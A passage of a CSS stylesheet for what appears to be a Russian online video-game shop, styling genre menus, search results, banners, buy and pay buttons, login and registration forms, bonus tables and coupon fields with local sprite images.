    overflow: hidden;
    text-align: justify;
    line-height: 0;
    text-align-last: justify;
}

#genre_menu ul:after {
    width: 100%;
    height: 0;
    visibility: hidden;
    overflow: hidden;
    content: '';
    display: inline-block;
}

#genre_menu ul li {
    vertical-align: top;
    display: inline-block;
    text-align: left;
    line-height: normal;
}

.shooter_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -1px no-repeat;
}

.shooter_icon:hover span {
    background-position: -310px -1px;
}

.racing_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -180px no-repeat;
}

.racing_icon:hover span {
    background-position: -310px -180px;
}

.action_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -31px no-repeat;
}

.rpg_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -64px no-repeat;
}

.rpg_icon:hover span {
    background-position: -310px -64px;
}

.adventure_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -33px no-repeat;
}

.adventure_icon:hover span {
    background-position: -311px -33px;
}

.strategy_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -91px no-repeat;
}

.strategy_icon:hover span {
    background-position: -311px -91px;
}

.f_299_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -118px no-repeat;
}

.f_299_icon:hover span {
    background-position: -311px -118px;
}

.mac_os_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -148px no-repeat;
}

.basket_icon_td {
    border-right: 1px solid #3D4343;
    margin: 10px 0px 10px 7px;
    padding: 17px 0 20px 0;
    float: left;
}

.basket_icon {
    margin-left: 12px;
    margin-top: 3px;
    text-decoration: none;
    display: inline-block;
    margin-right: 28px;
    background: url("../images/sprite_components.png") left -60px no-repeat;
    width: 32px;
    height: 30px;
}

.basket_icon:hover {
    background-position: left -120px;
}

.basket_icon_down {
    background-position: left -180px !important;
}

.basket_icon span {
    display: block;
    line-height: 19px;
    left: 23px;
    top: -9px;
    text-align: center;
    color: white;
    width: 19px;
    height: 19px;
    position: relative;
    right: 0;
    font-weight: bold;
    font-family: Helvetica;
    font-size: 13px;
    background: url("../images/sprite_components.png") -50px -60px no-repeat;
}

.search {
    margin-right: 55px;
    margin-top: 16px;
}

.search input {
    box-shadow: none;
    width: 519px;
    font-size: 15px;
    padding: 0px 10px 0px 10px;
    outline: none;
    font-family: "Trebuchet MS";
    line-height: 1.1em;
    border: 2px solid white;
    height: 36px;
    background: white url("../images/sprite_components.png") right -213px no-repeat;
}

.search input:focus {
    border: 2px solid #8CCA3D;
    background: white !important;
}

.search .result {
    width: 543px;
    background-color: #fff;
    position: absolute;
    z-index: 10001;
    display: table-cell;
    -webkit-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
    box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
}

.search .result.loading {
    min-height: 70px;
    background: #fff url("../images/loading.gif") center center no-repeat;
}

.search .result img {
    max-width: none;
    width: 45px;
}

.search .result a {
    width: 533px;
    margin: 0;
    position: relative;
    display: block;
    float: left;
    height: 65px;
    text-decoration: none;
    color: #333;
    border-bottom: 1px #d7d7d7 solid;
    padding: 4px 5px;
}

.search .result .none {
    width: 533px;
    text-align: center;
    padding: 4px 5px;
}

.search .result a:last-child {
    border-bottom: 0;
}

.search .result a.cl_hover {
    background: #E5E5E5;
}

.search .result a div {
    display: table-cell;
    vertical-align: middle;
    height: 65px;
    text-decoration: none;
}

.search .result a div.title, .search .result a div.price {
    font-family: Intro, arial;
    vertical-align: middle;
}

.search .result a div.title {
    font-size: 1.1em;
    width: 298px;
    padding: 0 10px;
}

.search .result a div.title b {
    font-weight: normal;
    color: #5a9900;
}

.search .result a div.price {
    font-size: 1.5em;
    width: 100px;
    text-align: center;
    color: #333;
}

.search .result a div.genre {
    width: 100px;
    text-align: center;
    font-size: 13px;
}

.header_main_auth .search input {
    width: 466px !important;
}

.header_main_auth .search .result {
    width: 490px !important;
}

.header_main_auth .search .result a {
    width: 480px !important;
}

.header_main_auth .search .result .none {
    width: 480px !important;
}

.header_main_auth .search .result a div.title {
    width: 244px !important;
}

#header_main table {
    width: 100%;
}

#loginBlock .block {
    width: 404px !important;
}

#regBlock .block {
    width: 404px !important;
}

.auth_block {
    float: left;
    margin-left: 4px;
}

.auth_block span, .auth_block a {
    font-family: "Trebuchet MS";
}

.auth_block .login {
    margin: 32px 0px 0px 15px;
    line-height: 26px;
    display: inline-block;
    font-size: 13px;
    font-weight: bold;
    color: white;
    text-decoration: none;
}

.auth_block .login:hover {
    color: #91cf41;
}

.auth_block .reg_button {
    margin: 25px 0px 0px 15px;
    display: inline-block;
    float: right;
    color: white;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    background: url("../images/new_buttons.png") -893px top no-repeat;
    width: 110px;
    height: 40px;
}

.auth_block .reg_button:hover {
    background-position: -893px -48px;
}

.auth_block .reg_button:active {
    background-position: -893px -97px;
}

.status_icon {
    display: block;
    border: none;
    text-decoration: none;
    width: 21px;
    height: 21px;
    float: left;
    margin-top: 2px;
    margin-right: 8px;
}

#status_icon_info {
    visibility: hidden;
    text-align: center;
    background: url("../images/sprite_components.png") left -700px no-repeat;
    width: 250px;
    height: 120px;
    position: absolute;
    z-index: 10000;
    margin-top: -16px;
    margin-left: -114px;
}

#status_icon_info span {
    display: inline-block;
    color: black;
    font-size: 14px;
    font-family: "Intro";
    margin-top: 28px;
}

#status_icon_info p {
    font-size: 12px;
    padding: 3px 14px 0px 14px;
}

#status_icon_info a {
    display: inline-block;
    margin-top: 4px;
    font-size: 13px;
    font-family: "Intro";
    font-weight: bold;
    color: #5d990a;
}

#status_icon_info a:hover {
    color: #91cf41;
}

.f_left {
    float: left;
}

#regBlock {
    display: none;
}

.auth_block .authed {
    float: left;
    margin: 38px 0px 0px 15px;
    display: inline-block;
    font-size: 13px;
    font-weight: bold;
    color: white;
    text-decoration: none;
}

.auth_block .authed_span {
    float: left;
    margin: 38px 0px 0px 0px;
    display: inline-block;
    font-size: 13px;
    font-weight: bold;
    color: white;
}

.auth_block .silver {
    background: url("../images/personal-icons.png") -250px -197px no-repeat;
}

.auth_block .gold {
    background: url("../images/personal-icons.png") -480px -197px no-repeat;
}

.auth_block .bronze {
    background: url("../images/personal-icons.png") left -196px no-repeat;
}

.authed_proc {
    margin-top: 6px;
    margin-left: 14px;
}

.authed_proc a, .authed_proc span {
    display: block;
    font-family: "Trebuchet MS";
}

.authed_proc a:hover {
    color: #91cf41;
}

.authed_proc span {
    line-height: 13px;
    font-weight: bold;
}

.my_orders, .my_logout {
    text-decoration: none;
    font-weight: bold;
    display: block;
    font-family: "Trebuchet MS";
    font-size: 13px;
    margin-left: 43px;
}

.my_orders {
    margin-top: 1px;
}

.my_logout {
    margin-left: 23px;
    padding-left: 20px;
    color: #626d6e;
    background: url("../images/sprite_components.png") left -641px no-repeat;
}

.my_logout:hover {
    background-position: -190px -641px;
}

.my_logout:active {
    color: #008F00 !important;
    background-position: -380px -641px;
}

.authed_proc a {
    color: white;
    font-size: 13px;
    font-weight: bold;
    text-decoration: none;
}

.authed_proc span {
    font-size: 12px;
    color: #bbbbbb;
}

.clear {
    clear: both;
}

.rouble {
    font-family: 'PTSansBold' !important;
}

#main_page_banner {
    height: 520px;
    background: #171d1d;
    cursor: pointer;
    min-width: 960px;
    max-width: 1362px;
    margin: 0 auto;
    position: relative;
    overflow: hidden;
}

#main_page_banner .pict {
    height: 520px;
    overflow: hidden;
}

#main_page_banner table {
    width: 100%;
}

#main_page_banner .in_cont .legend {
    padding-right: 10px;
}

#main_page_banner .in_cont .legend table {
    margin-top: 373px;
    height: 50px;
    width: 930px;
}

#main_page_banner .in_cont .legend table td {
    vertical-align: middle;
}

#main_page_banner .left_pointer, #main_page_banner .right_pointer {
    z-index: 130;
    background-image: url("../images/sprite_components.png");
    background-repeat: no-repeat;
    display: block;
    position: absolute;
    width: 53px;
    height: 50px;
    margin-top: 237px;
}

#main_page_banner .left_pointer {
    left: 45px;
    background-position: left top;
}

#main_page_banner .left_pointer:hover {
    background-position: left -320px;
}

#main_page_banner .left_pointer_down {
    background-position: -132px -320px !important;
}

#main_page_banner .right_pointer {
    right: 45px;
    background-position: -60px top;
}

#main_page_banner .right_pointer:hover {
    background-position: -60px -320px;
}

#main_page_banner .right_pointer_down {
    background-position: -200px -320px !important;
}

#main_page_banner .legend_box {
    padding-top: 0px;
    display: table-cell;
    vertical-align: middle;
    width: 490px;
}

#main_page_banner span, #main_page_banner a.legend_name {
    font-family: 'Roboto';
    font-size: 43px;
    text-transform: uppercase;
    font-weight: 700;
    color: white;
}

/*
#main_page_banner .legend_name { text-decoration: none; line-height: 41px; }
#main_page_banner .legend_name:hover { color: #77bb0d; }
*/
#main_page_banner .buy-button {
    display: inline-block;
    margin: 6px 0px 0px 0px;
    background-position: -571px -240px;
    width: 115px;
    height: 40px;
}

#main_page_banner .price {
    margin: 0px;
    width: 129px;
    float: right;
    line-height: 48px;
    background: url("../images/new_buttons.png") -702px -361px no-repeat;
    height: 40px;
}

#main_page_banner .price_three {
    background-position: -702px -420px;
    width: 111px;
}

#main_page_banner .price .val {
    font-size: 32px;
    font-family: 'Ubuntu';
    font-weight: 500;
}

#main_page_banner .price span {
    line-height: 39px;
    display: inline-block;
    margin-right: 5px;
}

#main_page_banner .price .mm {
    font-size: 15px;
}

#main_page_banner .price .rouble {
    font-size: 30px;
}

#main_page_banner .subslider {
    margin-top: 435px;
}

#main_page_banner .in_cont .legend_box a {
    display: none;
}

#main_page_banner .in_cont .legend table .price_cell {
    text-align: right;
}

#main_page_banner .in_cont .legend table .price_button_cell {
    text-align: right;
    width: 130px;
}

.banner_placement {
    background: black;
}

.subslider {
    width: 960px;
    position: absolute;
    top: 0px;
    margin-top: 395px;
}

.subslider ul {
    display: inline-block;
}

.subslider ul li {
    float: left;
    width: 180px;
    height: 68px;
    overflow: hidden;
    position: relative;
}

.subslider ul li .slider_shadow {
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    top: 0px;
    left: 0px;
}

.subslider ul li:hover .slider_shadow {
    background: rgba(0, 0, 0, 0.3);
}

.subslider {
    text-align: center;
}

.subslider .slider_polz {
    height: 5px;
    overflow: hidden;
    position: relative;
    margin-top: -9px;
    background: url("../images/banner_bottom_shadow.png") left top repeat;
}

.subslider .slider_polz .active_polz {
    height: 5px;
    overflow: hidden;
    width: 0px;
    position: relative;
    z-index: 102;
    background-color: #90CF41;
}

.subslider img {
    cursor: pointer;
}

.hits_placement {
    border-bottom: 1px solid #CCCCCC;
}

.item_list_placement {
    padding: 0px 40px 39px 40px;
    margin: 54px auto 0 auto;
    min-width: 880px;
    max-width: 1280px;
    overflow: hidden;
}

.item_list_placement ul {
    padding-top: 10px;
    text-align: center;
    min-width: 880px;
    max-height: 310px;
    overflow: hidden;
    position: relative;
}

.item_list_placement ul li {
    padding: 0px 5px;
    margin-top: 10px;
    vertical-align: top;
    display: inline-block;
    text-align: left;
    line-height: normal;
}

.game_box li img {
    margin-left: 10px;
    position: absolute;
    margin-top: -265px;
    z-index: 1;
}

.item_list_placement .price {
    margin-top: 11px;
    text-align: center;
}

.item_list_placement .price span {
    font-size: 19px;
    font-family: "Roboto";
    font-weight: 700;
    color: #383838;
}

.item_list_placement .price strike {
    color: red;
    font-size: 16px;
    font-family: "Trebuchet MS";
    font-weight: bold;
}

.item_list_placement .option {
    text-align: center;
    line-height: 20px;
}

.shop_info_box {
     border-bottom: 1px solid #CCCCCC;
    min-width: 880px;
    max-width: 1280px;
    margin: 0 auto;
    padding: 26px 40px 51px 40px;
    /*border-top: 1px solid #FFFFFF;
    border-bottom: 1px solid #CCCCCC;
    padding: 26px 0px 51px 0px;*/
}

.shop_info_box .c_info_item {
    max-width: 210px;
    margin-left: 14px;
    float: left;
}

.shop_info_box .c_info_item.first {
    margin-left: 0px !important;
}

.shop_info_box .ttl {
    font-size: 16px;
    font-weight: bold;
    font-family: "PtSansBold";
    text-transform: uppercase;
    color: #5d990a;
    margin-bottom: 5px;
    display: block;
}

.shop_info_box .ttl span {
    display: inline-block; /*margin: 0px 20px 0px 0px;*/
}

.shop_info_box p {
    font-size: 14px; /*margin-left: 32px !important;*/
}

.seo_info_box h2 {
    margin: 17px 0px 0px 0px;
    color: #2E393B;
    text-transform: uppercase;
    font-size: 18px;
}

.seo_info_box p {
    padding: 5px 0px 0px 0px;
    line-height: 21px;
    font-size: 15px;
    color: #383838;
}

.seo_info_box .seo_left {
    margin-top: 39px;
    width: 673px;
    float: left;
}

.seo_info_box {
    padding-top: 3px;
    margin-bottom: 26px;
}

.seo_info_box .seo_right {
    float: right;
    margin-top: 57px;
}

#payments {
    padding: 0 !important;
    margin: 10px auto 0px auto !important;
    width: 960px !important;
}

#payments span {
    font-size: 12px !important;
    line-height: 23px !important;
    font-weight: 500;
    color: black;
}

.soc_links {
    margin-top: 8px !important;
    float: right;
    margin-right: 0px !important;
}

#footer_main {
    margin-top: 16px;
    padding: 28px 0;
    border-top: 1px solid #CCCCCC;
}

.dark #footer_main {
    border-top: 1px solid #353D3D;
}

#footer_main a, #footer_main span {
    font-size: 12px;
}

#footer_main span {
    color: black;
}

#footer_main .copy {
    display: block;
    float: left;
}

.dark #footer_main .copy {
    color: #848E8E;
}

.dark .webdesign span {
    color: #848E8E !important;
}

.dark .webdesign a {
    color: white !important;
}

.dark .webdesign a:hover {
    text-decoration: underline;
}

.footer_menu {
    margin-left: 10px;
    float: left;
}

.footer_menu a {
    padding: 0 15px;
    display: block;
    float: left;
    border-left: 1px solid #5d990a;
}

.dark .footer_menu a {
    color: white;
    border-left: 1px solid white;
}

.dark .footer_menu a:hover {
    color: #91cf41;
    text-decoration: underline;
}

.webdesign {
    float: right;
}

.footer_menu a.first {
    border-left: none !important;
}

.mpage_counters {
    margin-left: 15px;
    float: right;
    margin-top: -14px;
}

.pict_payments {
    margin-top: 20px;
}

.pict_anyway {
    margin-top: 25px;
}

.buy-button {
    display: block;
    height: 40px;
    background-image: url(../images/new_buttons.png);
    background-repeat: no-repeat;
    text-decoration: none;
    margin: 0 auto;
}

#USE_COUPON_WRAP {
    display: block;
    height: 29px;
    width: 120px;
    background-image: url(../images/new_buttons.png);
    background-repeat: no-repeat;
    background-position: -878px -317px;
    text-decoration: none;
    margin: 0 auto;
}

#USE_COUPON_WRAP:hover {
    background-position: -878px -270px;
}

#USE_COUPON_WRAP.fixed {
    display: block;
    height: 29px;
    cursor: default;
    width: 155px;
    background-image: url(../images/new_buttons.png);
    background-repeat: no-repeat;
    background-position: -861px -361px;
    text-decoration: none;
    margin: 0 auto;
}

#USE_COUPON_WRAP:active {
    background-position: -878px -230px;
}

#USE_COUPON_WRAP.disabled {
    background-position: -878px -400px;
    cursor: default;
}

#main.game .priceBlock .header .buy-button {
    text-align: center;
    margin-top: 16px;
    width: 170px;
    background-position: left -317px;
}

#main.game .priceBlock .header .buy-button:hover {
    background-position: left -361px;
}

#main.game .priceBlock .header .buy-button:active {
    background-position: left -406px !important;
}

#main.game .priceBlock .header .buy-button.preorder {
    text-align: center;
    margin-top: 16px;
    width: 170px;
    background-position: -186px -317px;
}

#main.game .priceBlock .header .buy-button.preorder:hover {
    background-position: -186px -361px;
}

#main.game .priceBlock .header .buy-button.preorder:active {
    background-position: -186px -406px !important;
}

#main.game .priceBlock .header .none {
    width: 170px;
    height: 40px;
    margin: 16px auto 0px auto;
    text-align: center;
    background: url(../images/new_buttons.png) -186px -457px no-repeat;
}

#main.game .priceBlock .header .buy-button.soon {
    width: 170px;
    background-position: -389px -457px;
}

#main.game .priceBlock .header .buy-button.soon:active {
    background-position: -389px -457px !important;
}

#main .leftBlock .row .box .shadow .buy-button, .game_box .shadow .buy-button {
    z-index: 100;
    margin-top: 20px;
    position: absolute;
    width: 146px;
    margin-left: 28px;
    background-position: -389px -317px;
}

#main .leftBlock .row .box .shadow .buy-button:hover, .game_box .shadow .buy-button:hover {
    background-position: -389px -361px;
}

#main .leftBlock .row .box .shadow .buy-button:active, .game_box .shadow .buy-button:active {
    background-position: -389px -406px !important;
}

#main .leftBlock .row .box .shadow .buy-button.preorder, .game_box .shadow .buy-button.preorder {
    width: 146px;
    background-position: -546px -317px;
}

#main .leftBlock .row .box .shadow .buy-button.preorder:hover, .game_box .shadow .buy-button.preorder:hover {
    background-position: -546px -361px;
}

#main .leftBlock .row .box .shadow .buy-button.preorder:active, .game_box .shadow .buy-button.preorder:active {
    background-position: -546px -406px !important;
}

#main .leftBlock .row .box .shadow .none, .game_box .shadow .none {
    width: 146px;
    height: 40px;
    margin: 5px auto 0px auto;
    text-align: center;
    background: url(../images/new_buttons.png) -702px -317px no-repeat;
}

#main.catalog .rightBlock .row .box .buy-button {
    margin-top: 5px;
    width: 146px;
    background-position: -389px -317px;
}

#main.catalog .rightBlock .row .box .buy-button:hover {
    background-position: -389px -361px;
}

#main.catalog .rightBlock .row .box .buy-button:active {
    background-position: -389px -406px !important;
}

#main.catalog .rightBlock .row .box .buy-button.preorder, .game_adds .preorder {
    width: 146px !important;
    background-position: -546px -317px !important;
}

#main.catalog .rightBlock .row .box .buy-button.preorder:hover, .game_adds .preorder:hover {
    background-position: -546px -361px !important;
}

#main.catalog .rightBlock .row .box .buy-button.preorder:active {
    background-position: -546px -406px !important;
}

#main.catalog .rightBlock .row .box .buy-button.soon, #main.catalog .rightBlock .row .box .buy-button.soon.buy-button:active {
    width: 170px;
    background-position: -389px -457px !important;
}

#main.game .descriptionBlock .addition .buy-button {
    margin-top: 5px;
    width: 146px;
    background-position: -389px -317px;
}

#main.game .descriptionBlock .addition .buy-button:hover {
    background-position: -389px -361px;
}

#main.game .descriptionBlock .addition .buy-button:active {
    background-position: -389px -406px !important;
}

#main.game .descriptionBlock .addition .buy-button.preorder {
    width: 146px;
    background-position: -546px -317px;
}

#main.game .descriptionBlock .addition .buy-button.preorder:hover {
    background-position: -546px -361px;
}

#main.game .descriptionBlock .addition .buy-button.preorder:active {
    background-position: -546px -406px !important;
}

#main.game .descriptionBlock .addition .buy-button.soon, #main.game .descriptionBlock .addition .buy-button.soon.buy-button:active {
    width: 170px;
    background-position: -389px -457px !important;
}

#main.catalog .rightBlock .row .box .none, .addition .none, #card_page aside .none {
    width: 146px;
    height: 40px;
    margin: 5px auto 0px auto;
    text-align: center;
    background: url(../images/new_buttons.png) -702px -317px no-repeat;
}

#main.cart .leftBlock .button-block .buy-button.process {
    width: 252px;
    background-position: left top;
}

#main.cart .leftBlock .button-block .buy-button.process:hover {
    background-position: left -48px;
}

#main.cart .leftBlock .button-block .buy-button.process.buy-button:active {
    background-position: left -97px;
}

#main.cart .pay-button {
    border: none;
}

#main.cart .pay-button a {
    display: block;
    font-size: 0px;
}

#main.cart .leftBlock .button-block .buy-button.pay, #main.cart .pay-button a, .full_pay_from_account, #YandexBuyButton {
    color: transparent;
    width: 148px;
    border: none;
    height: 40px;
    background-position: -280px top;
    background-image: url("../images/new_buttons.png");
}

#main.cart .leftBlock .button-block .buy-button.pay:hover, #main.cart .pay-button a:hover, .full_pay_from_account:hover, #YandexBuyButton:hover {
    background-position: -280px -48px;
}

#main.cart .leftBlock .button-block .buy-button.pay.buy-button:active, #main.cart .pay-button a:active, .full_pay_from_account:active, #YandexBuyButton:active {
    background-position: -280px -97px !important;
}

#main.cart .leftBlock .button-block .buy-button.pay.loading, .full_pay_from_account.loading {
    background-position: -280px -145px;
}

#main.cart .leftBlock .button-block .buy-button.pay.loading:after, .full_pay_from_account.loading:after {
    content: '';
    position: absolute;
    width: 32px;
    height: 32px;
    margin-left: 60px;
    margin-top: -9px;
    background: url(../images/loader_new.gif) center center no-repeat;
}

#main.cart .leftBlock .button-block .buy-button.process.loading {
    background-position: left -145px;
}

#main.cart .leftBlock .button-block .buy-button.process.loading:after {
    content: '';
    position: absolute;
    width: 32px;
    height: 32px;
    margin-left: 110px;
    margin-top: -9px;
    background: url(../images/loader_new.gif) center center no-repeat;
}

#main.cart .leftBlock .button-block .buy-button.order {
    width: 397px;
    border: none;
    background-position: -453px top;
}

#main.cart .leftBlock .button-block .buy-button.order:hover {
    background-position: -453px -48px;
}

#main.cart .leftBlock .button-block .buy-button.order.buy-button:active {
    background-position: -453px -97px !important;
}

#main.cart .leftBlock .button-block .buy-button.order.loading {
    background-position: -453px -145px;
}

#main.cart .leftBlock .button-block .buy-button.order.loading:after {
    content: '';
    position: absolute;
    width: 32px;
    height: 32px;
    margin-left: 190px;
    margin-top: -9px;
    background: url(../images/loader_new.gif) center center no-repeat;
}

#main.cart .leftBlock .button-block .next-step-button.loading {
    background-position: -453px -145px;
    background: #009200;
    color: #009200
}

#main.cart .leftBlock .button-block .next-step-button.loading:hover {
    background: #009200;
    color: #009200
}

#main.cart .leftBlock .button-block .next-step-button.loading:after {
    content: '';
    position: absolute;
    width: 32px;
    height: 32px;
    margin-left: -40px;
    margin-top: -6px;
    background: url(../images/loader_new.gif) center center no-repeat;
}

#loginBlock > .block > .form > form > input#auth {
    width: 100%;
    background: url("../images/new_buttons.png") -1267px top no-repeat;
    width: 209px;
    height: 40px;
    border: none;
    margin-left: 55px;
}

#loginBlock > .block > .form > form > input#auth:hover {
    background-position: -1267px -48px;
}

#loginBlock > .block > .form > form > input#auth:active {
    background-position: -1267px -97px;
}

#regBlock > .block > .form > form > input#reg {
    width: 100%;
    background: url("../images/new_buttons.png") -1029px top no-repeat;
    width: 209px;
    height: 40px;
    border: none;
    margin-left: 55px;
    margin-top: 35px;
}

#regBlock > .block > .form > form > input#reg:hover {
    background-position: -1029px -48px;
}

#regBlock > .block > .form > form > input#reg:active {
    background-position: -1029px -97px;
}

#recoveryBlock > .form > form > input[type="submit"] {
    width: 100%;
    background: url("../images/new_buttons.png") -1029px -347px no-repeat;
    width: 209px;
    height: 40px;
    border: none;
    margin-left: 60px;
    margin-top: 20px;
}

#recoveryBlock > .form > form > input[type="submit"]:hover {
    background-position: -1029px -395px;
}

#recoveryBlock > .form > form > input[type="submit"]:active {
    background-position: -1029px -444px;
}

#recoveryBlock > .form > form > input[type="submit"].loading, #regBlock > .block > .form > form > input#reg.loading {
    background-position: -1029px -500px;
}

#recoveryBlock > .form > form > input[type="submit"].loading:after, .recovery_loading_content, .register_loading_content {
    position: absolute;
    width: 32px;
    height: 32px;
    margin-left: 150px;
    margin-top: 24px;
    background: url(../images/loader_new.gif) center center no-repeat;
}

.register_loading_content {
    margin-top: 38px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > input[type="submit"] {
    width: 100%;
    background: url("../images/new_buttons.png") -1267px -347px no-repeat;
    width: 212px;
    margin-left: 185px;
    height: 40px;
    border: none;
    margin-top: 22px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > input[type="submit"]:hover {
    background-position: -1267px -395px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > input[type="submit"]:active {
    background-position: -1267px -444px;
}

.bonus_table {
    background: url("../images/bonus_table.png") left top no-repeat;
    width: 693px;
    height: 145px;
    margin: 25px 0px 0px 0px;
}

.bonus_table .bonus_title {
    width: 170px;
    margin: 8px 0px 0px 13px;
    padding-left: 45px;
    float: left;
    background: url("../images/new_buttons.png") left -260px no-repeat;
}

.bonus_table .bonus_title span {
    font-family: "PtSansBold";
    font-size: 14px;
    line-height: 40px;
}

.bonus_table .bronze_text {
    margin-top: 8px;
    background-position: 0px -700px;
}

.bonus_table .gold_text {
    margin-top: 8px;
    background-position: -580px -260px;
}

.bonus_table .bonus_desc {
    float: left;
    margin-left: 23px;
    width: 330px;
    margin-top: 14px;
}

.bonus_table .bonus_desc span {
    font-size: 14px;
}

.bonus_table .bonus_proc {
    float: left;
    margin-left: 63px;
    margin-top: 17px;
}

.bonus_table .bonus_proc span {
    font-family: "PTSansBold";
    font-size: 18px;
    color: #2f3a3b;
}

.steps_image_block {
    margin: 35px 0px 0px -9px;
    position: relative;
}

.steps_image_block .steps_legend {
    margin-bottom: 7px;
}

.steps_image_block span {
    text-transform: uppercase;
    line-height: 33px;
    font-family: "PtSansBold";
    font-size: 14px;
}

.steps_image_block .num {
    color: white;
    width: 30px;
    margin-right: 18px;
    height: 30px;
    float: left;
    display: block;
    background: url("../images/new_buttons.png") -896px -160px no-repeat;
    text-align: center;
}

.steps_image_block .dlegend {
    float: left;
}

.steps_image_block .dlegend .step_n {
    color: #6cab12;
}

.steps_image_block img {
    display: block;
    max-width: 654px;
    margin: 0 auto;
}

.info_board {
    margin-top: 25px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border: 2px solid #202828;
    float: left;
    padding: 12px 26px 9px 26px;
}

.info_board span {
    color: #1c2424;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: bold;
}

.info_mtext {
    float: left;
    margin: 40px 20px 0px 20px;
}

.info_mtext span {
    font-size: 15px;
    font-weight: bold;
}

.redactorBlock > .menu_left {
    float: left;
    width: 180px;
    border-right: 1px #c1c1c1 solid;
    margin-top: 51px;
}

.redactorBlock > .menu_left ul {
    padding: 0 0 0 0;
    margin: 0;
}

.redactorBlock > .menu_left ul li {
    border: none;
}

.redactorBlock > .menu_left ul li.active a {
    color: #5d990a;
}

.redactorBlock > .menu_left ul li a {
    text-align: left;
    font-size: 14px;
    display: block;
    margin-bottom: 15px;
    text-transform: uppercase;
    font-family: "PtSansBold";
    text-decoration: none;
    color: black;
}

.menu_left ul li a:hover, .nav-v li a:hover {
    color: #91cf41 !important;
}

.ogrn {
    background: url("../images/sprite_components.png") left -680px no-repeat;
    display: block;
    padding-left: 24px;
    font-family: "PTSansBold";
    font-size: 15px;
}

.bonus_type {
    padding: 10px 15px 15px 15px;
    margin-bottom: 20px;
    background: #CFCFCF;
    border: 1px solid #D6D6D6;
    border-radius: 1px;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
}

.bonus_type_content li.btc_li, .bonus_type_content a {
    font-size: 1em !important;
    color: #5d990a;
}

.bonus_type_content li.active, .bonus_type_content a.active {
    color: #383838;
}

.bonus_type_content a.bonus_type_head, .bonus_type_content span.bonus_type_head {
    display: inline-block;
    text-decoration: none;
    font-weight: bold;
}

.bonus_type_content a.bonus_type_head {
    border-bottom: 1px dashed;
}

.bonus_type_content {
    list-style: disc outside;
    margin: 0px 0px 0px 15px !important;
}

.bonus_type_content li.btc_li {
    margin-top: 10px;
}

.bonus_type_content li.first {
    margin-top: 0px !important;
}

.bonus_type_content .content {
    margin: 10px 0px 8px 0px;
    color: #383838;
}

.bonus_type_content .content p {
    margin-top: 0px !important;
}

.bonus_type .h3 {
    display: block;
    color: #383838;
    font-size: 1em;
    font-family: "Intro";
    margin-bottom: 10px;
}

.block_notice {
    background-color: #75B90E;
    padding: 21px 25px;
    margin-bottom: 20px;
}

.block_notice .block_notice_warning {
    text-align: center;
}

.block_notice .block_notice_warning b {
    color: white;
    letter-spacing: 0.3em;
    font-family: "PtSansBold";
    font-size: 16px;
}

.block_notice p {
    color: white;
    margin-top: 12px !important;
    font-size: 14px;
}

.block_notice a {
    color: white;
    text-decoration: underline;
}

.block_notice a:hover {
    text-decoration: none;
}

.block_notice a:hover {
    text-decoration: none;
}

.coupon_wrapper {
    float: left;
    width: 350px;
    text-align: left;
    margin-top: 20px;
    display: none;
    margin-left: 10px;
}

.coupon_wrapper input[type="text"] {
    padding-left: 5px;
}

#COUPON_INP_SHOW {
    display: block;
    float: left;
    width: 120px;
    text-align: left;
    background: url('../images/sprite_components.png') left -1491px no-repeat;
    padding-left: 23px;
    margin-left: 10px;
}

#COUPON_INP_SHOW span {
    border-bottom: 1px dotted #5D990A;
    padding-bottom: 2px;
    color: #5D990A;
}

.coupon_wrapper span {
    color: #cc0000;
    float: left;
    font-family: "Trebuchet MS";
    font-size: 11px;
    margin-top: -22px;
}

.coupon_wrapper input {
    width: 157px !important;
    float: left !important;
    height: 25px !important;
    font-size: 13px !important;
}

.coupon_wrapper a {
    float: left;
    margin-left: 10px !important;
}

.coupon_wrapper input.error {
    border: 1px solid #cc0000 !important;
    color: #cc0000;
}

.coupon_wrapper input.fixed {
    background-color: #F1F1F1;
    border: 1px solid #DCDCDC;
}

.b_loading {
    position: absolute !important;
    display: none;
    width: 30px;
    height: 30px;
    margin-left: -3px;
    margin-top: 10px;
}

.del .b_loading {
    margin-top: 30px !important;
}

#block_nnts {
    float: left;
}

#block_nnts .nminus {
    display: block;
    float: left;
    width: 32px;
    height: 32px;
    background: url("../images/new_buttons.png") -878px -516px no-repeat;
}

#block_nnts .nminus:hover {
    background-position: -878px -553px;
}

#block_nnts .nminus:active {
    background-position: -878px -591px;
}

#block_nnts .nminus.disabled {
    background-position: -878px -440px;
    cursor: default;
}

#block_nnts .nquantity {
    float: left;
    width: 26px;
    height: 25px;
    /*background-image: url("../images/new_buttons.png");
    background-repeat: no-repeat;*/
    background-color: #FEFEFE;
    border: 1px solid #D4D4D4;
    padding-left: 20px;
    padding-top: 5px;
    font-size: 16px;
    color: #535353;
}

#block_nnts .nquantity.dq {
    background-color: #F1F1F1;
    color: #C9CDCD;
}

#block_nnts .nquantity.q1 {
    background-position: -186px -520px;
}

#block_nnts .nquantity.dq1 {
    background-position: -232px -520px;
}

#block_nnts .nquantity.q2 {
    background-position: -186px -558px;
}

#block_nnts .nquantity.dq2 {
    background-position: -232px -558px;
}

#block_nnts .nquantity.q3 {
    background-position: -186px -633px;
}

#block_nnts .nquantity.dq3 {
    background-position: -232px -633px;
}

#block_nnts .nquantity.q4 {
    background-position: -280px -595px;
}

#block_nnts .nquantity.dq4 {
    background-position: -326px -595px;
}

#block_nnts .nquantity.q5 {
